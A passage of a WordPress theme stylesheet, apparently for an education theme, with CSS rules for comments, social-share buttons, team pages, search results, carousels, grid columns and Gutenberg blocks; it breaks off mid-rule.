.thsn-no-img .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date span, 
.thsn-default-view .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date span {
    display: inline-block;
    margin-left: 5px;
}
.thsn-no-img .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date, 
.thsn-default-view .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date {
    line-height: normal;
    display: inline-block;
    width: auto;
    padding: 2px 13px;
    line-height: normal;
    font-size: 16px;
    display: inline-block;
    border-radius: 3px;
}

/*=== Classic no img ===*/
.thsn-social-share .thsn-social-li-facebook a {
    background-color: #3B5998;
}
.thsn-social-share .thsn-social-li-twitter a {
    background-color: #55ACEE;
}
.thsn-social-share .thsn-social-li-google-plus a {
    background-color: #dd4b39;
}
.thsn-social-share .thsn-social-li-linkedin a {
    background-color: #007bb5;
}
.thsn-social-share .thsn-social-li-youtube a {
    background-color: #bb0000;
}
.thsn-social-share .thsn-social-li-instagram a {
    background-color: #125688;
}
.thsn-social-share .thsn-social-li-pinterest a {
    background-color: #cb2027;
}
.thsn-social-share .thsn-social-li-snapchat-ghost a {
    background-color: #fffc00;
}
.thsn-social-share .thsn-social-li-skype a {
    background-color: #00aff0;
}
.thsn-social-share .thsn-social-li-android a {
    background-color: #a4c639;
}
.thsn-social-share .thsn-social-li-dribbble a {
    background-color: #ea4c89;
}
.thsn-social-share .thsn-social-li-vimeo a {
    background-color: #45bbff;
}
.thsn-social-share .thsn-social-li-tumblr a {
    background-color: #2c4762;
}
.thsn-social-share .thsn-social-li-vine a {
    background-color: #00b489;
    color: white;
}
.thsn-social-share .thsn-social-li-foursquare a {
    background-color: #45bbff;
}
.thsn-social-share .thsn-social-li-stumbleupon a {
    background-color: #eb4924;
}
.thsn-social-share .thsn-social-li-flickr a {
    background-color: #f40083;
}
.thsn-social-share .thsn-social-li-yahoo a {
    background-color: #430297;
}
.thsn-social-share .thsn-social-li-soundcloud a {
    background-color: #ff5500;
}
.thsn-social-share .thsn-social-li-reddit a {
    background-color: #ff5700;
}
.thsn-social-share .thsn-social-li-rss a {
    background-color: #ff6600;
}

/*=== Single Comment Section ===*/
.comments-area .thsn-comment-content ol+h2,
.comments-area .thsn-comment-content ul+h2 {
    margin-top: 25px;
}
.comments-area {
    margin-top: 40px;
}
.comments-area .comments-title {
    margin-bottom: 35px;
    margin-top: 35px;
}
.thsn-post-related .thsn-related-title, 
.comments-area .comments-title, 
.comment-respond .comments-title, 
.comment-respond .comment-reply-title {
    font-size: 26px;
    line-height: 30px;   
}
.children, 
.comment-list {
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}
.thsn-comment-avatar {
    float: left;
    margin-right: 22px
}
.comment-list .children li.comment {
    position: relative;
    padding-top: 0;
    padding-left: 0px;
}
.comment-list .children {
    margin-left: 50px;
}
.thsn-comment-date {
    display: inline-block; 
    color: #666;
    font-size: 14px;
}
.thsn-comment-date a {
    color: #666;
}
.comment-list .thsn-comment-avatar img {
    border-radius: 50%;
    width: 80px;
    height: 80px;
}
.thsn-comment-content {
    position: relative;
    flex-grow: 1; 
    padding-bottom: 5px;
    background: #fff;
    margin-left: 100px;
}
.thsn-comment-content .thsn-comment-meta{
    font-size: 16px;
    margin-bottom: 10px;
}
.thsn-comment-content .thsn-comment-author {
    display: inline-block;
    margin-bottom: 0px;
    font-size: 16px;
    line-height: 20px;
    font-weight: 600;
    color: var(--thsn-educosta-blackish-color);
}
.reply { 
    position: relative;
    top: -10px;
}
.reply a {
    display: inline-block;
    font-size: 12px;
    font-weight: 600;
    padding: 5px 20px;
    border-radius: 20px;
    color: var(--thsn-educosta-white-color);
    background-color: var(--thsn-educosta-global-color);
    -webkit-transition: 0.4s ease-out 0s;
    -o-transition: 0.4s ease-out 0s;
    transition: 0.4s ease-out 0s;
}
.reply a:hover {
    background-color: var(--thsn-educosta-blackish-color);
    color: #fff;
}
.reply a:before {
    font-family: 'themesion-base-icons';
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    margin-right: .2em;
    text-align: center;
    opacity: 1;
    font-variant: normal;
    text-transform: none;
    line-height: 16px;
    font-size: 10px;
    content: "\f112"; 
    margin-right: 2px; 
}
.comment-list .thsn-comment {
    margin-bottom: 30px;
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 15px;
}
.comment-list > li:last-child .thsn-comment{
    border: none;
}
.comment-list>li {
    margin-bottom: 40px;
}
.comment-respond .comment-reply-title small {
    margin-left: 40px;
    font-size: 16px;
}

/*=== Comment-Form ===*/
.comment-list .comment-respond{
    margin-bottom: 40px !important;
}

.comment-respond {
    margin: 100px 0;
    margin-top: 0;  
    border-radius: 6px;
    box-shadow: 0 2px 13px 0 rgb(18 20 113 / 8%);
    padding: 50px 50px 40px 50px;
}
.comment-respond .comment-reply-title{
    margin-bottom: 10px;
}

.comment-respond .inline-field {
    -ms-flex: 1 1 30%;
    flex: 1 1 30%;
    width: 33.3333%;
    margin-left: 13px;
    margin-bottom: 25px;
    font-size: 13px;
    color: silver;
    box-sizing: border-box;
    border-radius: 0;
}
.thsn-comment-form-input-wrapper {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.thsn-comment-form-input-wrapper .thsn-comment-form-input {
    -ms-flex: 1 1 30%;
    flex: 1 1 30%;
    width: 33.3333%;
    margin-left: 13px;
    margin-bottom: 15px;
    font-size: 14px;
    color: silver;
    box-sizing: border-box;
}
.thsn-comment-form-input-wrapper .thsn-comment-form-input:first-child {
    margin-left: 0;
}
.comment-notes, .logged-in-as {
    margin-bottom: 30px;
}
.comment-form input[type=submit]:hover {
    color:var(--thsn-educosta-white-color);
}
.comment-form .form-submit {
    margin-bottom: 15px;
}
.comment-respond input[type="number"],
.comment-respond input[type="text"],
.comment-respond input[type="email"],
.comment-respond input[type="password"],
.comment-respond input[type="tel"],
.comment-respond input[type="url"],
.comment-respond input[type="search"],
.comment-respond textarea {
    background: var(--thsn-educosta-light-bg-color);
    border: none;
}
.comment-respond textarea:focus,
.comment-respond input:focus{
    outline: none;   
    border-color: var(--thsn-educosta-global-color);
}
.comment-form-cookies-consent{
    margin-bottom: 5px;
    padding-left: 24px;
    position: relative;
}
p.comment-form-cookies-consent input[type=checkbox]{
    position: absolute;
    left: 0;
    top: 4px;
}
/*=== pingback ===*/
.pingback .thsn-comment-content {
    margin-left: 0px;
}
.trackback .thsn-comment-content:before, 
.trackback .thsn-comment-content:after,
.pingback .thsn-comment-content:before, 
.pingback .thsn-comment-content:after {
    display: none;
}
.trackback .thsn-comment-content {
    margin-left: 0px;
}
/* --------------------------------------
 * Prtfolio Single
 * ---------------------------------------*/
/*=== thsn-portfolio-related ===*/
.single .thsn-portfolio-related, 
.single .thsn-post-related, 
.single .thsn-service-related {
    margin-top: 55px;
}

/* --------------------------------------
 * Team Member  Single
 * ---------------------------------------*/
.container.thsn-team-single-style-1 {
    padding: 0;
}

/*=== List Style Two ===*/
.thsn-team-name-info {
    margin-bottom: 20px;
}
.thsn-team-left-inner {
    margin-right: 20px;
    position: relative;
    background-color: #eef7f9;

    overflow: hidden;
}

.single-thsn-team-member .thsn-short-description {
    margin-top: 35px;
}
.thsn-single-team-info {
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
    margin-top: 35px;
    font-size: 15px;
}
.thsn-single-team-info li {
    margin-bottom: 15px;
}
.thsn-single-team-info li label, 
.thsn-portfolio-line-title, 
.thsn-details-label {
    font-weight: 600;
}
.thsn-portfolio-single .thsn-details-label {
    margin-top: 0;
}
.thsn-details-label {
    margin-top: 10px;
}
.thsn-single-team-info .icon {
    margin-right: 15px;
    color: #fff;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    color: #fff;
    border-radius: 50%;
    font-size: 15px;
}
.thsn-team-single .thsn-team-social-links a {
	display: block;
    width: 45px;
    font-size: 16px;
    height: 45px;
    line-height: 45px;
	text-align: center;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	color: var(--thsn-educosta-blackish-color);
	background-color: var(--thsn-educosta-light-bg-color);
}
.thsn-team-single .thsn-team-social-links a:hover {
    background-color: var(--thsn-educosta-global-color);
    color: #fff !important;
    border-color: transparent;
}
.thsn-team-single .thsn-team-social-links li {
    margin-right: 10px;
    margin-bottom: 10px;
}
.thsn-team-single .thsn-entry-content {
    margin: 40px -10px 0 -10px;
}
.thsn-team-social-links {
    list-style: none;
    margin: 0;
    padding: 0
}
.thsn-team-social-links li {
    display: inline-block;
    margin-right: 10px;
}
.thsn-team-single .thsn-team-title {
    font-weight: bold;
    margin-bottom: 5px;
}
.thsn-team-single .thsn-team-designation {
    font-size: 16px;
    line-height: 26px;
    color: #797979;
    margin-bottom: 35px;
}
/*==thsn-team-single-style-2===*/
.single-thsn-team-member .thsn-team-single-style-2 .thsn-short-description {
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 30px 0px;
}
.thsn-team-single-style-2 .thsn-single-team-info li {
    margin-bottom: 15px;
    color: #2c2c2c;
}

/* --------------------------------------
 * themesion-ul-list
 * ---------------------------------------*/
.themesion-ul-list ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.themesion-ul-list ul li {
    margin: 12px 0;
}
.themesion-ul-list ul li i {
    margin-right: 10px;
    vertical-align: middle;
}
.themesion-ul-list.thsn-ul-type-disc ul {
    margin: 0;
    padding: 0;
}
.themesion-ul-list.thsn-ul-type-disc li {
    position: relative;
    padding-left: 30px;
    font-weight: 600;
}
.themesion-ul-list.thsn-ul-type-disc li:after {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: #000;
    content: "";
    position: absolute;
    left: 4px;
    top: 7px;
}
.themesion-ul-list.icon-large ul li i {
    font-size: 20px;
}

/* --------------------------------------
 * Seach Result page
 * ---------------------------------------*/
.search-results .thsn-top-search-form {
    margin-bottom: 42px;
    margin-left: 0px;
    position: relative;
}
.search-results .thsn-top-search-form .search-form input[type="search"] {   
    height: 60px;
}
.search-results .thsn-top-search-form .search-form button{
    top: 5px;
    right: 5px;
    height: 50px;
    line-height: 50px;
    width: 50px;
}
.search-results .thsn-top-search-form .search-form button:after {
    position: absolute;
    font-family: 'themesion-base-icons';
    content: '\e800';
    right: 16px;
    font-size: 16px;
    top: 17px;
    font-size: 16px;
    color: var(--thsn-educosta-white-color); 
    line-height: normal;
}
.thsn-search-results {
    display: flex;
    align-items: center;
    margin-bottom: 35px;
}
.thsn-search-results-left {
    margin-right: 30px;
}
.thsn-search-results-left {
    width: 175px;
    flex-shrink: 0;
}
.thsn-search-results-right .thsn-post-title {
    font-size: 24px;
    line-height: 34px;
    margin-bottom: 10px;
}
.thsn-search-results-right .thsn-post-title a {
    color: var(--thsn-educosta-blackish-color);  
}
.thsn-search-results-right .thsn-post-title a:hover{
    color: var(--thsn-educosta-global-color);
}
.search-results .content-area.col-md-9 .site-main .page {
    padding-bottom: 0px;
}
.thsn-search-results-right .thsn-read-more-link {
    margin-top: 15px;
}

/* --------------------------------------
 * Seach Result page
 * ---------------------------------------*/
.nav-links {
    margin-top: 50px;
    text-align: center;
}
.thsn-sidebar-exists .nav-links {
    margin-bottom: 0px;
}
body.search  .nav-links {
    margin-top: 50px;
    margin-bottom: 80px;
}
.nav-links .page-numbers {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 15px;
    font-weight: bold;
    display: inline-block;
    margin: 0 2px;
    border: 1px solid #eee;
    background-color: #fff;
    color: var(--thsn-educosta-blackish-color);
    border-radius: 100%;
}
.nav-links .page-numbers:hover, 
.nav-links .page-numbers.current{
    color: #fff;
    background-color: var(--thsn-educosta-blackish-color);
}
.thsn-gallery {
    display: table;
}
.thsn-gallery > .thsn-gallery-image {
    display: table-cell;
    width: 100%;
}

/* --------------------------------------
 * Carousel
 * ---------------------------------------*/
.themesion-element-viewtype-carousel .container {
    position: relative;
}
.thsn-carousel-navs {
    position: absolute;
    right: -5px;
    top: 0;
}
.thsn-carousel-navs a {
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    background-color: #fff;
    color: #0b0055;
    display: inline-block;
    font-size: 26px;
    margin: 0px;
}
.thsn-carousel-navs a>i:before {
    font-weight: 600;
}
.thsn-carousel-navs a:hover {
    color: #fff;
    background-color: #0b0055;
}
.themesion-element-viewtype-carousel .owl-nav {
    position: absolute;
    top: -50px;
}
.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next, 
.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev {
    text-align: center;
    z-index: 15;
    cursor: pointer;
    color: #fff;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 0;
    font-size: 15px;
    outline: none;
    display: inline-block;
    position: absolute;
    box-shadow: inherit;  
    background-color: var(--thsn-educosta-blackish-bg-color);    
}
.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev {
    transform: rotate(180deg);
}
.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:after, 
.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:after {
    font-family: "themesion-base-icons";
    content: '\e85f';
    font-weight: 600;
    font-size: 12px;
}
.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:after {
    transform: rotate(190deg);
}
.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:after {
    content: '\e85f';
}
.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next span, 
.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev span {
    display: none;
}
.thsn-text-color-white .themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next, 
.thsn-text-color-white .themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev {
    background-color: #fff;  
    color: #000; 
}
.thsn-text-color-white .themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:hover, 
.thsn-text-color-white .themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:hover{
    color: #fff; 
}

/*=== carousel dot ===*/
.themesion-element-viewtype-carousel .owl-carousel button.owl-dot {
    width: 8px;
    height: 8px; 
    border: 0;
    background-color: #dfdff8;
    border-radius: 5px;
    margin: 0 5px;
    outline: none;
}
.themesion-element-viewtype-carousel .owl-carousel button.owl-dot.active {
    position: relative;
    margin: 0 10px;
    background-color: var(--thsn-educosta-global-color);
}
.themesion-element-viewtype-carousel .owl-carousel button.owl-dot.active:after {
    position: absolute;
    content: '';
    left: -6px;
    top: -6px;
    width: 20px;
    height: 20px;
    background-color: transparent;
    border: 1px solid var(--thsn-educosta-global-color);
    border-radius: 50%;
    transition: .3s;
}
.thsn-elementor-bg-color-blackish .themesion-element-viewtype-carousel .owl-carousel button.owl-dot.active{
    background-color: var(--thsn-educosta-global-color);
}
.thsn-text-color-white .themesion-element-viewtype-carousel .owl-carousel button.owl-dot {
    border-color: #fff;
}
.thsn-text-color-white .themesion-element-viewtype-carousel .owl-carousel button.owl-dot:before{
    display: none;
}
.themesion-element-viewtype-carousel .owl-carousel .owl-dots {
    text-align: center;
    margin-top: 25px;
}
.owl-right .themesion-element-viewtype-carousel .owl-carousel .owl-dots {
    text-align: right;
    margin-top: 15px;
}

.owl-right .themesion-element-viewtype-carousel .owl-carousel button.owl-dot.active{
    background-color: var(--thsn-educosta-global-color);
}
.themesion-element-viewtype-carousel .owl-carousel .owl-nav button {
    cursor: pointer;
}
.themesion-element-viewtype-carousel .owl-carousel .owl-nav .owl-next {
    right: 0px;
}
.themesion-element-viewtype-carousel .owl-carousel .owl-nav .owl-prev {
    left: -30px;
}
.themesion-element-viewtype-carousel .owl-carousel .owl-nav {
    position: absolute;
    top: calc(50% - 25px);
    width: 100%;
    z-index: 20;    /*opacity: 0;*/
    transition: all .4s ease 0s;
}
.themesion-element-viewtype-carousel .thsn-ele {
    display: none;
}

.elementor-editor-active .themesion-element-viewtype-carousel .thsn-ele {
    display: block;
}

.themesion-element-viewtype-carousel .owl-carousel .thsn-ele {
    display: block;
}

.themesion-element-viewtype-carousel[data-columns="1"] .thsn-ele:nth-child(1) {
    display: block;
}
.themesion-element-viewtype-carousel[data-columns="2"] .thsn-ele:nth-child(1), 
.themesion-element-viewtype-carousel[data-columns="2"] .thsn-ele:nth-child(2) {
    display: block;
}
.themesion-element-viewtype-carousel[data-columns="3"] .thsn-ele:nth-child(1), 
.themesion-element-viewtype-carousel[data-columns="3"] .thsn-ele:nth-child(2), 
.themesion-element-viewtype-carousel[data-columns="3"] .thsn-ele:nth-child(3) {
    display: block;
}
.themesion-element-viewtype-carousel[data-columns="4"] .thsn-ele:nth-child(1), 
.themesion-element-viewtype-carousel[data-columns="4"] .thsn-ele:nth-child(2), 
.themesion-element-viewtype-carousel[data-columns="4"] .thsn-ele:nth-child(3), 
.themesion-element-viewtype-carousel[data-columns="4"] .thsn-ele:nth-child(4) {
    display: block;
}

.themesion-element-viewtype-carousel[data-columns="5"] .thsn-ele:nth-child(1), 
.themesion-element-viewtype-carousel[data-columns="5"] .thsn-ele:nth-child(2), 
.themesion-element-viewtype-carousel[data-columns="5"] .thsn-ele:nth-child(3), 
.themesion-element-viewtype-carousel[data-columns="5"] .thsn-ele:nth-child(4), 
.themesion-element-viewtype-carousel[data-columns="5"] .thsn-ele:nth-child(5) {
    display: block;
}

.themesion-element-viewtype-carousel[data-columns="6"] .thsn-ele:nth-child(1), 
.themesion-element-viewtype-carousel[data-columns="6"] .thsn-ele:nth-child(2), 
.themesion-element-viewtype-carousel[data-columns="6"] .thsn-ele:nth-child(3), 
.themesion-element-viewtype-carousel[data-columns="6"] .thsn-ele:nth-child(4), 
.themesion-element-viewtype-carousel[data-columns="6"] .thsn-ele:nth-child(5), 
.themesion-element-viewtype-carousel[data-columns="6"] .thsn-ele:nth-child(6) {
    display: block;
}

/*=== Multi Columns ROW correction ===*/
.multi-columns-row .first-in-row {
    clear: left;
}
.multi-columns-row .col-xs-6:nth-child(2n + 3) {
    clear: left;
}
.multi-columns-row .col-xs-4:nth-child(3n + 4) {
    clear: left;
}
.multi-columns-row .col-xs-3:nth-child(4n + 5) {
    clear: left;
}
.multi-columns-row .col-xs-2:nth-child(6n + 7) {
    clear: left;
}
.multi-columns-row .col-xs-1:nth-child(12n + 13) {
    clear: left;
}
.multi-columns-row .col-xs-20percent:nth-child(5n + 6) {
    clear: left;
}
.multi-columns-row .col-sm-6:nth-child(2n + 3) {
    clear: left;
}
.multi-columns-row .col-sm-4:nth-child(3n + 4) {
    clear: left;
}
.multi-columns-row .col-sm-3:nth-child(4n + 5) {
    clear: left;
}
.multi-columns-row .col-sm-2:nth-child(6n + 7) {
    clear: left;
}
.multi-columns-row .col-sm-1:nth-child(12n + 13) {
    clear: left;
}
.multi-columns-row .col-sm-20percent:nth-child(5n + 6) {
    clear: left;
}

@media (min-width:768px) {
    .multi-columns-row .col-xs-6:nth-child(2n + 3) {
        clear: none;
    }

    .multi-columns-row .col-xs-4:nth-child(3n + 4) {
        clear: none;
    }

    .multi-columns-row .col-xs-3:nth-child(4n + 5) {
        clear: none;
    }

    .multi-columns-row .col-xs-2:nth-child(6n + 7) {
        clear: none;
    }

    .multi-columns-row .col-xs-1:nth-child(12n + 13) {
        clear: none;
    }

    .multi-columns-row .col-xs-20percent:nth-child(5n + 6) {
        clear: none;
    }

    .multi-columns-row .col-sm-6:nth-child(2n + 3) {
        clear: left;
    }

    .multi-columns-row .col-sm-4:nth-child(3n + 4) {
        clear: left;
    }

    .multi-columns-row .col-sm-3:nth-child(4n + 5) {
        clear: left;
    }

    .multi-columns-row .col-sm-2:nth-child(6n + 7) {
        clear: left;
    }

    .multi-columns-row .col-sm-1:nth-child(12n + 13) {
        clear: left;
    }

    .multi-columns-row .col-sm-20percent:nth-child(5n + 6) {
        clear: left;
    }

}

@media (min-width:992px) {
    .multi-columns-row .col-sm-6:nth-child(2n + 3) {
        clear: none;
    }

    .multi-columns-row .col-sm-4:nth-child(3n + 4) {
        clear: none;
    }

    .multi-columns-row .col-sm-3:nth-child(4n + 5) {
        clear: none;
    }

    .multi-columns-row .col-sm-2:nth-child(6n + 7) {
        clear: none;
    }

    .multi-columns-row .col-sm-1:nth-child(12n + 13) {
        clear: none;
    }

    .multi-columns-row .col-sm-20percent:nth-child(5n + 6) {
        clear: left;
    }

    .search-results .site-main .multi-columns-row .col-sm-6:nth-child(2n + 3) {
        clear: left;
    }

    .multi-columns-row .col-md-6:nth-child(2n + 3) {
        clear: left;
    }

    .multi-columns-row .col-md-4:nth-child(3n + 4) {
        clear: left;
    }

    .multi-columns-row .col-md-3:nth-child(4n + 5) {
        clear: left;
    }

    .multi-columns-row .col-md-2:nth-child(6n + 7) {
        clear: left;
    }

    .multi-columns-row .col-md-1:nth-child(12n + 13) {
        clear: left;
    }

    .multi-columns-row .col-md-20percent:nth-child(5n + 6) {
        clear: left;
    }

}

@media (min-width:1200px) {
    .multi-columns-row .col-md-6:nth-child(2n + 3) {
        clear: none;
    }

    .multi-columns-row .col-md-4:nth-child(3n + 4) {
        clear: none;
    }

    .multi-columns-row .col-md-3:nth-child(4n + 5) {
        clear: none;
    }

    .multi-columns-row .col-md-2:nth-child(6n + 7) {
        clear: none;
    }

    .multi-columns-row .col-md-1:nth-child(12n + 13) {
        clear: none;
    }

    .multi-columns-row .col-md-20percent:nth-child(5n + 6) {
        clear: none;
    }

    .multi-columns-row .col-lg-6:nth-child(2n + 3) {
        clear: left;
    }

    .multi-columns-row .col-lg-4:nth-child(3n + 4) {
        clear: left;
    }

    .multi-columns-row .col-lg-3:nth-child(4n + 5) {
        clear: left;
    }

    .multi-columns-row .col-lg-2:nth-child(6n + 7) {
        clear: left;
    }

    .multi-columns-row .col-lg-1:nth-child(12n + 13) {
        clear: left;
    }

    .multi-columns-row .col-lg-20percent:nth-child(5n + 6) {
        clear: left;
    }

}
/*===scroll-to-top===*/
body .scroll-to-top {
    position: fixed;
    z-index: 200;
    opacity: 0;
    bottom: 10px;
    right: 20px;
    width: 45px;
    height: 45px;
    line-height: 40px;
    font-size: 16px;
    color: var(--thsn-educosta-white-color);
    background-color: var(--thsn-educosta-global-color);
    text-align: center; 
    border: 3px solid #eeeeee;    
}
body .scroll-to-top.show {
    opacity: 1;
}
body .scroll-to-top:hover {
    color: #fff !important;
    background-color: #222;
}

/* --------------------------------------
 * Blog classic gallery
 * ---------------------------------------*/
.thsn-blog-classic .wp-block-gallery .blocks-gallery-image, 
.thsn-blog-classic .wp-block-gallery .blocks-gallery-item{
    overflow: hidden;
}
.thsn-blog-classic .wp-block-gallery .blocks-gallery-image figcaption, 
.thsn-blog-classic .wp-block-gallery .blocks-gallery-item figcaption {
    background: #eee;
    background: rgba(255, 255, 255, .8);
    color: #333;
    font-size: 13px;
    font-weight: 400;
    overflow: hidden;
    padding: 10px 0;
    position: absolute;
    bottom: -100%;
    text-indent: 10px;
    text-overflow: ellipsis;
    width: 100%;
    white-space: nowrap;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.thsn-blog-classic .wp-block-gallery .blocks-gallery-image:hover figcaption, 
.thsn-blog-classic .wp-block-gallery .blocks-gallery-item:hover figcaption {
    bottom: 0;
}
.thsn-blog-classic .thsn-entry-content:after, 
.clear:before, 
.clear:after, 
blockquote:before, 
blockquote:after, 
.entry-content:before, 
.entry-content:after, 
.entry-summary:before, 
.entry-summary:after, 
.comment-content:before, 
.comment-content:after, 
.site-content:before, 
.site-content:after, 
.site-main > article:before, 
.site-main > article:after, 
.primary-menu:before, 
.primary-menu:after, 
.social-links-menu:before, 
.social-links-menu:after, 
.textwidget:before, 
.textwidget:after, 
.content-bottom-widgets:before, 
.content-bottom-widgets:after {
    content: "";
    display: table;
}

.thsn-blog-classic .thsn-entry-content:after, 
.clear:after, 
blockquote:after, 
.entry-content:after, 
.entry-summary:after, 
.comment-content:after, 
.site-content:after, 
.site-main > article:after, 
.primary-menu:after, 
.social-links-menu:after, 
.textwidget:after, 
.content-bottom-widgets:after {
    clear: both;
}

/* --------------------------------------
 * Blog Block
 * ---------------------------------------*/
ul.wp-block-latest-posts, 
ul.wp-block-categories, 
ul.wp-block-archives {
    list-style: none;
}
ul.wp-block-latest-posts li, 
ul.wp-block-categories li, 
ul.wp-block-archives li {
    padding-bottom: 0;
    position: relative;
    margin: 15px 0;
    padding: 0;
}
ul.wp-block-latest-posts li a{
    line-height: normal;
    display: block;
    margin-bottom: 5px;
}
ul.wp-block-categories > li ul {
    margin-left: 15px;
    margin-top: 15px;
}
ul.wp-block-categories li > a, 
ul.wp-block-archives li > a {
    position: relative;
    padding-left: 20px;
}
ul.wp-block-categories li > a:before, 
ul.wp-block-archives li > a:before {
    position: absolute;
    content: '\e814';
    left: 0px;
    font-size: 16px;
    top: -6px;
    color: inherit;
    font-family: 'themesion-base-icons';
}
.thsn-blog-classic ul.wp-block-archives li > a:before{
    top: 0;
}
ul.wp-block-archives ul.children {
    margin-left: 15px;
    margin-top: 15px;
}
ul.wp-block-archives li span{
    position: absolute;    
    top: 2px;
}
ul.wp-block-archives li span,
ul.wp-block-categories li span {
    width: 21px;
    height: 21px;
    line-height: 21px;
    background-color: #f2f3f4;
    color: #222;
    text-align: center;
    display: inline-block;
    font-size: 11px;
    font-weight: 400;
    margin-left: 10px;
    border-radius: 50%;
}
.wp-block-archives-dropdown {
    margin-bottom: 10px;
}
.wp-block-button {
    margin: 3rem 0;
}
.wp-block-cover-image-text, 
.wp-block-cover-text, 
section.wp-block-cover-image h2 {
    color: #fff !important;
}
.thsn-blog-classic .wp-block-column blockquote {
    padding: 30px 30px 30px 30px;
}
.thsn-blog-classic .wp-block-column blockquote:after {
    font-size: 40px;
    line-height: 40px;
    top: 29px;
    left: 12px;
}
.wp-block-button.alignleft {
    margin-top: 0;
    margin-right: 20px;
}
.wp-block-quote.is-large cite, 
.wp-block-quote.is-large footer, 
.wp-block-quote.is-style-large cite, 
.wp-block-quote.is-style-large footer {
    font-size: 16px;
    text-align: left;
}
.is-style-outline a.wp-block-button__link:hover {
    color: #fff;
    border-color: transparent;
}
.wp-block-gallery .blocks-gallery-caption {
    margin-bottom: 0;
    margin-top: -10px;
}
.wp-block-categories-dropdown {
    margin-bottom: 20px;
}
.wp-block-group.has-background {
    padding: 25px;
    margin-bottom: 15px;
}
.wp-block-search {
    position: relative;
    display: inline-block;
    width: 100%;
    margin-bottom: 0;
}
.wp-block-search button {
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 50%;
    height: 60px;
    line-height: 60px;
    margin-top: -29px;
    color: #ffffff;
    font-size: 16px;
    z-index: 1;
    width: 60px;
}
.wp-block-search input[type="search"] {
    height: 60px;
    line-height: 60px;
    border: none;
    background-color: var(--thsn-educosta-light-bg-color);
    padding-right: 60px;
}
.wp-block-search .wp-block-search__button:after {
    font-family: "themesion-base-icons";
    content: '\e800';
    position: absolute;
    right: 24px;
    top: 0;
    opacity: 1;
    z-index: 1;
    color: var(--thsn-educosta-blackish-color);
    font-size: 18px;
}
.wp-block-search .wp-block-search__button {
    font-size: 0;
    top: auto;
    bottom: 0;
    background-color: transparent;
    border-left: 0;
}
.wp-block-search,
.wp-block-archives-dropdown{
    margin-bottom: 25px;
}
.wp-block-pullquote.has-background blockquote:before{
    text-align: left;
}

/*===wp-block-tag-cloud===*/
.wp-block-tag-cloud a {
    margin-bottom: 8px;
    margin-right: 8px;
    display: inline-block;
    font-size: 13px!important;
    padding: 0 20px;
    height: 40px;
    font-weight: 500;
    line-height: 40px;
    background-color: var(--thsn-educosta-light-bg-color);
    -webkit-transition: 0.4s ease-out 0s;
    -moz-transition: 0.4s ease-out 0s;
    -o-transition: 0.4s ease-out 0s;
    -ms-transition: 0.4s ease-out 0s;
    transition: 0.4s ease-out 0s;
    border-radius: 25px;
}
.wp-block-tag-cloud a:hover {
    background-color: var(--thsn-educosta-global-color);
    color: var(--thsn-educosta-white-color);
}

/*=== wp-block-calendar ===*/
.wp-block-calendar table td#today {
    font-weight: bold;
}
.wp-block-calendar table {
    border-collapse: separate;
    border-color: #dedede;
    border-spacing: 0;
    border-style: solid;
    border-width: 1px 0 0 1px;
    margin-bottom: 0px;
    width: 100%;
}
.wp-block-calendar table th, 
.wp-block-calendar table td {
    border: 0;
    border-bottom: 1px solid #dedede;
    border-right: 1px solid #dedede;
    padding: 10px;
}
.wp-block-calendar caption {
    padding: 0px;
    margin: 0px;
    margin-bottom: 5px;
    letter-spacing: 0.04em;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: bold;
    caption-side: top;
    color: inherit;
}
.wp-block-calendar tbody a {
    display: block;
    font-weight: 700;
}
.wp-block-calendar table td#prev {
    text-align: left;
}
.wp-block-calendar table td#next {
    text-align: right;
}
.wp-block-calendar tfoot a {
    text-decoration: none;
}
.is-style-outline > .wp-block-button__link{
    color: #000 !important;
}
.wp-block-button__link,
.wp-block-button__link:active, 
.wp-block-button__link:focus, 
.wp-block-button__link:hover, 
.wp-block-button__link:visited {
    color: #fff !important;
}
.is-style-outline a.wp-block-button__link:hover {
    color: #fff;
    border-color: transparent;
}
.is-style-outline a.wp-block-button__link:hover, 
.wp-block-button__link:hover{
    background-color: var(--thsn-educosta-global-color);
    color: var(--thsn-educosta-white-color) !important;
}
.is-style-squared.wp-block-button .wp-block-button__link {
    border-radius: 0 !important;
}

/* --------------------------------------
 * Infinite Scroll 
 * ---------------------------------------*/
.thsn-infinite-loader{
